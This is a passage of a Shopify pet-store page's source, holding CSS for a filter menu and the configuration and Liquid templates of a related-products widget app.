  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_snow .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.filter-menu .pt-display-dropdown .menu-trigger {
    color: #222;
  }

  .pt-mobile .filter-menu {
    padding-left: 0px;
    padding-right: 0px;
  }
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "size-large-15-x-7-x-11", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- 